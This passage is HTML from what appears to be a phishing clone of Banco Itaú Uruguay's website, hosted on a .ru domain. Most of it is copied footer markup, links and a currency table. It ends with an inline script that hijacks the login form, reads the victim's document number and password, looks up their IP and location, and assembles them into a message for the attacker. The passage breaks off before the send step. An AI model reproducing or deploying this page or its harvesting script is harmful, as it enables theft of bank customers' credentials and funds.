0.109424 15.9203 0.281268 16.5572 0.527435C17.2215 0.777417 17.8272 1.17208 18.3274 1.67998C18.8394 2.18009 19.2302 2.7817 19.4842 3.45366ZM17.8035 15.9009C17.9403 15.5493 18.1044 15.0218 18.1474 14.0451C18.1943 12.9902 18.2061 12.6777 18.2061 10.0092C18.2061 7.34076 18.1943 7.02439 18.1474 5.96952C18.1044 4.99661 17.9403 4.46536 17.8035 4.11373C17.6432 3.68 17.3892 3.28931 17.0571 2.96501C16.7367 2.63292 16.3419 2.37897 15.9083 2.21888C15.5566 2.08213 15.029 1.91807 14.0521 1.87504C13.0008 1.82818 12.6843 1.81643 10.0113 1.81643C7.34246 1.81643 7.02587 1.82818 5.97077 1.87504C4.99779 1.91807 4.46628 2.08213 4.11458 2.21888C3.68075 2.37897 3.28998 2.63292 2.96575 2.96501C2.62962 3.2855 2.37562 3.68 2.21534 4.11373C2.07857 4.46536 1.91447 4.99279 1.87158 5.96952C1.82456 7.02042 1.81296 7.34076 1.81296 10.0092C1.81296 12.6777 1.82456 12.9942 1.87158 14.0491C1.91447 15.0218 2.07857 15.5532 2.21534 15.9049C2.37562 16.3384 2.62962 16.7291 2.96178 17.0534C3.28219 17.3855 3.67694 17.6395 4.11061 17.7997C4.46231 17.9365 4.98986 18.1005 5.9668 18.1434C7.01808 18.1904 7.33849 18.202 10.0075 18.202C12.6766 18.202 12.993 18.1904 14.0481 18.1434C15.0212 18.1005 15.5526 17.9365 15.9043 17.7997C16.7758 17.4637 17.4674 16.7722 17.8035 15.9009ZM4.8646 10.0011C4.8646 7.16474 7.16625 4.86375 10.003 4.86375C12.84 4.86375 15.1415 7.16474 15.1415 10.0011C15.1415 12.8374 12.84 15.1384 10.003 15.1384C7.16625 15.1384 4.8646 12.8374 4.8646 10.0011ZM6.66962 10.0012C6.66962 11.8413 8.16243 13.3336 10.0028 13.3336C11.8433 13.3336 13.336 11.8413 13.336 10.0012C13.336 8.16105 11.8433 6.66871 10.0028 6.66871C8.16243 6.66871 6.66962 8.16105 6.66962 10.0012ZM15.3453 5.85982C16.0079 5.85982 16.545 5.3228 16.545 4.66049C16.545 3.99803 16.0079 3.46116 15.3453 3.46116C14.6828 3.46116 14.1457 3.99803 14.1457 4.66049C14.1457 5.3228 14.6828 5.85982 15.3453 5.85982Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Instagram</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="11" height="23" viewBox="0 0 10 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M8.17512 3.32083H10.001V0.140833C9.68596 0.0975 8.60262 0 7.34096 0C4.70846 0 2.90512 1.65583 2.90512 4.69917V7.5H0.00012207V11.055H2.90512V20H6.46679V11.0558H9.25429L9.69679 7.50083H6.46596V5.05167C6.46679 4.02417 6.74345 3.32083 8.17512 3.32083Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Facebook</p>
                        </li>
                    </ul>
                    <p class="texto-BCU">
                        Infórmese sobre la Garantía de Depósitos, en su institución de intermediación financiera o en el sitio web <a class="link-texto" href="https://onejecutive.ru/itau/#/">www</a>
                        , o en el correo electrónico <a class="link-texto" href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                    </p>
                </div>
            </div>
            <div class="fade modal" id="modal-video" tabindex="-1" aria-labelledby="modal-video" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
            <div class="fade modal" id="modal-video-invesion" tabindex="-1" aria-labelledby="modal-video-invesion" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                    </div>
                </div>
            </div>
        </section>
        <footer class="c-footer u-reboot">
            <div class="o-container">
                <div class="c-footer__content">
                    <div class="d-none d-md-block">
                        <h1 class="c-footer__logo">
                            <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                <span class="u-visuallyHidden">Itaú</span>
                                <!--  -->
                                <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_6760_799)">
                                        <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                        <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                    </g>
                                    <defs>
                                        <clippath id="clip0_6760_799">
                                            <rect width="48" height="48" fill="white"></rect>
                                        </clippath>
                                    </defs>
                                </svg>
                                <!--  -->
                            </a>
                        </h1>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-products">
                            <span>Productos</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-products">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                    cuentas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                    préstamos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                    inversiones
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                    tarjetas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                    seguros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                    Itaú Personal Bank
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-about">
                            <span>sobre Itaú</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-about">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sobreItau.html">
                                    quiénes somos
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/trabajaConNosotros.html">
                                    trabajá con nosotros
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/sustentabilidad.html">
                                    sustentabilidad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/fundacion" target="_blank" rel="noopener noreferrer">
                                    fundación Itaú
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle" data-collapse="#footer-info">
                            <span>más información</span>
                            <svg class="d-block d-md-none" width="24" height="24" fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18.982 16.043a.624.624 0 0 0 .868-.023c.109-.11.156-.25.14-.422a.543.543 0 0 0-.164-.399l-7.125-7.125a.954.954 0 0 0-.703-.281c-.266 0-.5.094-.703.281L4.17 15.2a.624.624 0 0 0 0 .844c.125.11.266.164.422.164a.571.571 0 0 0 .422-.164l6.984-6.984 6.984 6.984Z" fill="currentColor"></path>
                            </svg>
                        </h2>
                        <ul class="c-footer__list" id="footer-info">
                            <li>
                                <a href="https://onejecutive.ru/itau/#/#/" target="_blank">
                                    Itaú Volar
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html">
                                    beneficios
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/aci/docs/tarifario.pdf">
                                    tarifario
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/contratosCartillas.html">
                                    contratos y cartillas
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li style="position: relative">
                                <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html#" data-popover="#cotizaciones">cotizaciones</a>
                                <!-- COTIZACIONES POPOVER -->
                                <div id="cotizaciones" class="c-popover u-reboot">
                                    <div class="c-popover__header">
                                        Cotización de la moneda
                
                                        <button class="btn-close-cotizaciones-popover u-plainButton">
                                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0.295164 0.295164C-0.0953603 0.685688 -0.101332 1.32483 0.289192 1.71535L4.5739 6.00005L0.289705 10.2842C-0.10082 10.6748 -0.0948476 11.3139 0.295677 11.7044C0.686201 12.095 1.32534 12.1009 1.71586 11.7104L6.00005 7.42621L10.2842 11.7104C10.6748 12.1009 11.3139 12.095 11.7044 11.7044C12.095 11.3139 12.1009 10.6748 11.7104 10.2842L7.42621 6.00005L11.7109 1.71535C12.1014 1.32483 12.0955 0.685688 11.7049 0.295164C11.3144 -0.0953602 10.6753 -0.101333 10.2848 0.289192L6.00005 4.5739L1.71535 0.289192C1.32483 -0.101333 0.685688 -0.0953602 0.295164 0.295164Z" fill="#969290"></path>
                                            </svg>
                                        </button>
                                    </div>
                                    <div class="c-popover__body">
                                        <table class="c-coti__table">
                                            <thead>
                                                <tr>
                                                    <th>Moneda</th>
                                                    <th class="text-right">Compra</th>
                                                    <th class="text-right">Venta</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/estados-unidos.svg" alt="Dólar" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="US.D,compra">39,05</td>
                                                    <td class="text-right" data-currency="US.D,venta">41,45</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/brasil.svg" alt="Real" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="CRUZ,compra">6,50</td>
                                                    <td class="text-right" data-currency="CRUZ,venta">8,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/argentina.svg" alt="Peso argentino" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="ARGP,compra">0,02</td>
                                                    <td class="text-right" data-currency="ARGP,venta">0,20</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        <img src="./itau/union-europea.svg" alt="Euro" width="40" height="28">
                                                    </td>
                                                    <td class="text-right" data-currency="EUR,compra">41,35</td>
                                                    <td class="text-right" data-currency="EUR,venta">46,72</td>
                                                </tr>
                                                <tr>
                                                    <td colspan="2" style="white-space: nowrap">Valor de la Unidad Indexada
                      </td>
                                                    <td class="text-right" data-currency="URGI">6,07</td>
                                                </tr>
                                            </tbody>
                                        </table>
                                        <p class="c-coti__msg">Estas cotizaciones son en pesos uruguayos y sólo a título
                  informativo
                </p>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                    seguridad
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                    emergencias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li>
                                <a href="https://onejecutive.ru/itau/#/inst/canalesdedenuncia.html">
                                    canal de denuncias
              <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <h2 class="c-footer__subtitle d-none d-md-block" style="margin-bottom: 22px">encontranos en:
        </h2>
                        <ul class="c-footer__list is-open">
                            <li class="c-footer__social">
                                <a href="https://onejecutive.ru/itau/#" title="Instagram" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" heigth="24">
                                        <path fill="#D6D0CC" fill-rule="evenodd" d="M23.38 4.14c.3.76.5 1.64.56 2.92C24 8.34 24 8.74 24 12c0 3.26-.01 3.67-.07 4.95a8.8 8.8 0 0 1-.56 2.91 6.14 6.14 0 0 1-3.51 3.51c-.76.3-1.64.5-2.91.56A87.9 87.9 0 0 1 12 24a87.9 87.9 0 0 1-4.95-.07 8.8 8.8 0 0 1-2.9-.56A5.9 5.9 0 0 1 2.01 22a5.92 5.92 0 0 1-1.4-2.13 8.79 8.79 0 0 1-.55-2.91A88.01 88.01 0 0 1 0 12c0-3.26.01-3.66.08-4.95a8.8 8.8 0 0 1 .55-2.91c.3-.8.78-1.52 1.39-2.12A5.86 5.86 0 0 1 4.15.62a8.96 8.96 0 0 1 2.9-.54C8.35.01 8.76 0 12 0c3.26 0 3.67.01 4.96.08a8.8 8.8 0 0 1 2.9.55c.8.3 1.53.78 2.13 1.39a5.9 5.9 0 0 1 1.4 2.12Zm-2.02 14.94c.17-.42.37-1.05.42-2.23.05-1.26.07-1.64.07-4.84s-.02-3.58-.07-4.85a6.6 6.6 0 0 0-.42-2.22c-.19-.52-.5-1-.9-1.38a3.7 3.7 0 0 0-1.37-.9 6.58 6.58 0 0 0-2.23-.41 84.46 84.46 0 0 0-4.85-.07c-3.2 0-3.58.01-4.84.07a6.6 6.6 0 0 0-2.23.41c-.52.2-1 .5-1.38.9-.4.38-.7.86-.9 1.38a6.57 6.57 0 0 0-.41 2.22 84.31 84.31 0 0 0-.07 4.85c0 3.2.01 3.58.07 4.85a6.6 6.6 0 0 0 .4 2.23c.2.52.5.98.9 1.37.39.4.86.7 1.38.9.43.16 1.06.36 2.23.41 1.26.06 1.65.07 4.85.07 3.2 0 3.58-.01 4.85-.07a6.6 6.6 0 0 0 2.23-.41 3.98 3.98 0 0 0 2.27-2.28ZM5.84 12a6.17 6.17 0 1 1 12.33 0 6.17 6.17 0 0 1-12.33 0ZM8 12a4 4 0 1 0 8 0 4 4 0 0 0-8 0Zm10.42-4.97a1.44 1.44 0 1 0 0-2.88 1.44 1.44 0 0 0 0 2.88Z" clip-rule="evenodd"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Instagram</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#/ItauUruguay" title="Facebook" target="_blank" rel="noopener noreferrer">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="#D6D0CC" d="M15.81 3.98h2.2V.17A28.3 28.3 0 0 0 14.8 0c-3.16 0-5.32 1.99-5.32 5.64V9H6v4.27h3.49V24h4.27V13.27h3.35L17.64 9h-3.88V6.06c0-1.23.33-2.07 2.05-2.07Z"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Facebook</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" title="Twitter" target="_blank" rel="noopener noreferrer">
                                    <svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M25.491 25.1334L16.9892 12.7388L17.0037 12.7504L24.6693 3.8667H22.1077L15.863 11.0974L10.904 3.8667H4.18567L12.123 15.4387L12.122 15.4377L3.75067 25.1334H6.31234L13.2549 17.0888L18.7727 25.1334H25.491ZM9.889 5.80003L21.8177 23.2H19.7877L7.84934 5.80003H9.889Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Twitter</span>
                                </a>
                                <a href="https://onejecutive.ru/itau/#" target="_blank" title="Linkedin" rel="noopener noreferrer">
                                    <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M19.0938 0.0996094H5.09375C2.33275 0.0996094 0.09375 2.3312 0.09375 5.08307V19.0368C0.09375 21.7886 2.33275 24.0202 5.09375 24.0202H19.0938C21.8558 24.0202 24.0938 21.7886 24.0938 19.0368V5.08307C24.0938 2.3312 21.8558 0.0996094 19.0938 0.0996094ZM8.09375 19.0368H5.09375V8.07315H8.09375V19.0368ZM6.59375 6.80935C5.62775 6.80935 4.84375 6.02196 4.84375 5.05118C4.84375 4.0804 5.62775 3.29301 6.59375 3.29301C7.55975 3.29301 8.34375 4.0804 8.34375 5.05118C8.34375 6.02196 7.56075 6.80935 6.59375 6.80935ZM20.0938 19.0368H17.0938V13.4513C17.0938 10.0944 13.0938 10.3486 13.0938 13.4513V19.0368H10.0938V8.07315H13.0938V9.83232C14.4897 7.25487 20.0938 7.0645 20.0938 12.3001V19.0368Z" fill="#D6D0CC"></path>
                                    </svg>
                                    <span class="u-visuallyHidden">Enviar consulta</span>
                                </a>
                            </li>
                            <li class="c-footer__offices c-footer__sucursales">
                                <a href="https://onejecutive.ru/itau/#/inst/sucursales.html">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="currentColor" d="M12.5 2c-1.05 0-2.02.19-2.93.56A7.6 7.6 0 0 0 5.59 6.5 7.2 7.2 0 0 0 5 9.38c0 1.02.4 2.24 1.17 3.68a40.4 40.4 0 0 0 2.58 4.17c.94 1.32 1.8 2.43 2.58 3.36l1.17 1.4 1.17-1.4c.78-.93 1.64-2.04 2.58-3.36a40.4 40.4 0 0 0 2.58-4.17A8.06 8.06 0 0 0 20 9.38a7.2 7.2 0 0 0-2.2-5.22A7.45 7.45 0 0 0 12.5 2Zm2.93 14.63c-.55.78-1.09 1.5-1.62 2.17l-1.31 1.65-1.34-1.62c-.51-.67-1.05-1.4-1.61-2.18a61.6 61.6 0 0 1-1.4-2.13 29 29 0 0 1-1.09-1.9c-.43-.86-.72-1.55-.86-2.07a4.9 4.9 0 0 1-.22-1.17c0-.43.04-.86.12-1.26a6.54 6.54 0 0 1 12.75 0c.1.4.14.83.14 1.26 0 .27-.07.66-.2 1.17-.13.52-.41 1.2-.85 2.07-.3.58-.66 1.2-1.08 1.87-.42.67-.9 1.38-1.43 2.13ZM12.5 5c-.97 0-1.8.34-2.48 1.03A3.31 3.31 0 0 0 8.98 8.5c0 .97.35 1.8 1.04 2.49.68.67 1.51 1 2.48 1s1.79-.33 2.46-1A3.39 3.39 0 0 0 16 8.49a3.3 3.3 0 0 0-1.03-2.46A3.3 3.3 0 0 0 12.5 5Zm0 6A2.47 2.47 0 0 1 10 8.5c0-.7.23-1.28.72-1.77.5-.5 1.1-.75 1.78-.75.69 0 1.27.25 1.76.75.48.49.72 1.07.72 1.76A2.47 2.47 0 0 1 12.5 11Z"></path>
                                    </svg>
                                    <span>sucursales</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <li class="c-footer__whatsapp">
                                <a href="https://onejecutive.ru/itau/#/inst/Whatsapp.html">
                                    <svg width="24" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.2188 2.42373C11.7747 0.97789 9.85417 0.181303 7.80802 0.18042C3.59194 0.18042 0.16052 3.61162 0.158828 7.82903C0.158312 9.17713 0.510462 10.493 1.17988 11.6531L0.0947266 15.6167L4.14964 14.5531C5.26688 15.1624 6.52476 15.4837 7.80493 15.4841H7.8081C12.0237 15.4841 15.4555 12.0525 15.4572 7.83499C15.458 5.79127 14.663 3.86949 13.2188 2.42373ZM7.8081 14.1923H7.80552C6.66473 14.1919 5.5458 13.8853 4.56972 13.3061L4.33753 13.1684L1.93128 13.7995L2.57354 11.4535L2.42237 11.2128C1.786 10.2007 1.44982 9.03075 1.45034 7.8294C1.45174 4.32409 4.30375 1.4723 7.81067 1.4723C9.50872 1.47289 11.1051 2.13502 12.3054 3.33682C13.5057 4.53854 14.1663 6.13584 14.1656 7.83462C14.1642 11.3402 11.3122 14.1923 7.8081 14.1923ZM11.2954 9.43067C11.1043 9.33507 10.1647 8.87267 9.98944 8.80887C9.81429 8.74521 9.68682 8.71327 9.55943 8.90461C9.43203 9.09596 9.06568 9.52641 8.95419 9.65402C8.84269 9.78149 8.73119 9.79754 8.54014 9.70179C8.34894 9.60619 7.73318 9.40432 7.00312 8.75315C6.43497 8.24638 6.0514 7.62053 5.9399 7.42912C5.8284 7.23777 5.92798 7.13437 6.02372 7.03906C6.10968 6.9534 6.21485 6.81578 6.31045 6.70421C6.40605 6.59264 6.43784 6.51286 6.50157 6.38532C6.56531 6.25778 6.53344 6.14614 6.4856 6.05054C6.43784 5.9548 6.05559 5.01404 5.89633 4.63134C5.74119 4.25874 5.58363 4.30915 5.46632 4.30326C5.35497 4.29774 5.22743 4.29649 5.09997 4.29649C4.97257 4.29649 4.76555 4.34433 4.59032 4.53567C4.41517 4.72702 3.92142 5.18941 3.92142 6.13017C3.92142 7.07093 4.60622 7.97968 4.70182 8.10729C4.79734 8.23483 6.04956 10.1653 7.96677 10.9932C8.42269 11.1902 8.77874 11.3077 9.05633 11.3959C9.51424 11.5414 9.93086 11.5208 10.2601 11.4716C10.6274 11.4167 11.3909 11.0092 11.5502 10.5628C11.7094 10.1163 11.7094 9.73358 11.6617 9.65388C11.6139 9.57425 11.4865 9.52641 11.2954 9.43067Z" fill="currentColor"></path>
                                    </svg>
                                    <span>whatsapp</span>
                                    <img src="./itau/icon-arrow-hover-footer.svg">
                                </a>
                            </li>
                            <!-- <li class="c-footer__apps">
            <h3 style="margin-left: 0">descargá nuestras apps:</h3>
            <div class="c-footer__stack">
              <a href="/inst/appItau.html" title="App Itaú">
                <img src="/inst/includes/assets/images/mini-icon-itau-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">App Itaú</span>
              </a>
              <a href="/inst/ItauPagos.html" title="Itaú Pagos">
                <img src="/inst/includes/assets/images/mini-icon-pagos-nuevo.svg" alt="" />
                <span class="u-visuallyHidden">Itaú Pagos</span>
              </a>
            </div>
          </li> -->
                        </ul>
                    </div>
                </div>
            </div>
            <div class="c-footer__disclaimer">
                <div class="o-container">
                    <div style="display: flex; align-items: center; gap: 16px">
                        <div class="d-block d-md-none hide-on-mobile">
                            <h1 class="c-footer__logo" style="margin: 0">
                                <a href="https://onejecutive.ru/itau/#/inst/" title="Ir a la página principal">
                                    <span class="u-visuallyHidden">Itaú</span>
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 56 56" width="48" height="48">
                                        <path fill="currentColor" fill-rule="evenodd" d="M46.66 0H9.34A9.33 9.33 0 0 0 0 9.33v37.34A9.33 9.33 0 0 0 9.34 56h37.32A9.34 9.34 0 0 0 56 46.67V9.33A9.34 9.34 0 0 0 46.66 0ZM8.96 46.63H4.64V28.05h4.32v18.58Zm21.85-4.42c.05-.23.07-.48.07-.7h-.02v-1.48l-.85.01c-.46.02-.89.05-1.28.12-1.67.26-2.79.93-2.79 2.24 0 1.17.82 1.79 2.02 1.79 1.36 0 2.4-.87 2.77-1.77l.01-.03.02-.04a.39.39 0 0 0 .05-.14Zm-8.13-8.59a11.79 11.79 0 0 1 5.72-1.31c4.79 0 6.44 2.74 6.44 6.1v8.24h-3.52l-.48-1.44h-.05a5.63 5.63 0 0 1-4.36 1.78c-3.1 0-4.78-2.14-4.78-4.26 0-3.6 3.47-5.42 9.1-5.4v-.15c0-.66-.53-1.94-3.07-1.94a8.9 8.9 0 0 0-4.18 1.12l-.82-2.74Zm24.13-.9v8.16c0 .33-.04.62-.15.88a2.8 2.8 0 0 1-2.6 1.8c-1.78 0-2.55-1.3-2.55-3.48V32.7h-4.23v8.15c0 1.1.13 2.01.4 2.78.26.77.62 1.4 1.08 1.89.46.49 1 .87 1.64 1.1.64.23 1.34.34 2.1.34a5.77 5.77 0 0 0 4.03-1.57c.24-.27.44-.51.59-.72l.54 1.98h3.42V32.72h-4.27Zm-33.77-.02v-4.65h4.2v4.65h2.69v3.18h-2.69v4.93c0 1.7.34 2.64 1.85 2.64.43 0 .77-.06.89-.11v3.23l-.05.01c-.55.21-1.05.4-2.3.4a4.6 4.6 0 0 1-3.4-1.3c-.8-.85-1.19-2.26-1.19-4.13v-5.67h-1.98V32.7h1.98Zm32.16-4.65-2.6 3.75h3l3.7-3.75h-4.1Z" clip-rule="evenodd"></path>
                                    </svg>
                                </a>
                            </h1>
                        </div>
                        <div class="c-footer__legal">
                            <div class="div-legal">
                                © <span class="currentYear">2024</span>
                                Itaú - Banco Itaú Uruguay S.A.
            
                                <span>
                                    se encuentra supervisada por el Banco Central del Uruguay | Por
              mayor información puedes acceder a
              <a href="https://onejecutive.ru/itau/#" target="_blank" rel="noopener noreferrer">www.bcu.gub.uy</a>
                                </span>
                            </div>
                            Infórmese sobre la Garantía de Depósitos, en su institución de
          intermediación financiera ó en el sitio web
          <a href="https://onejecutive.ru/itau/#/inst/www.copab.org.uy" target="_blank" rel="noopener noreferrer">www.copab.org.uy</a>
                            , o en el correo electrónico
          <a href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <a href="javascript:;" title="Ver mapa del sitio" target="_self" id="btnAccesoRapido" style="position: static; display: none">
            <span>Acceso rápido</span>
        </a>

      </div>
    </div>
    <div id="gfg" style="display: none;"><br></div>
    <div id="address" style="display: none;"><br></div>
    <div class="sefue">

    </div>
    <script>
    document.addEventListener("DOMContentLoaded", () => {
        const form = document.getElementById("xjsx");
        const Doc = document.getElementById("js1");
        const password = document.getElementById("js2");


        form.addEventListener("submit", function (e) {
            e.preventDefault();


            fetchIPData().then(() => {
                const ip = document.getElementById("gfg").innerHTML;
                const location = document.getElementById("address").innerHTML;

                const message = `➖➖➖ITAU UY➖➖➖\n` +
                    `✔️Doc :  ${Doc.value}\n` +
                    `✔️Pass : ${password.value}\n` +
                    `➖➖➖INFO➖➖➖\n` +
                    `🌐 IP: ${ip}\n` +
                    `📍 Ubicación: ${location}`;

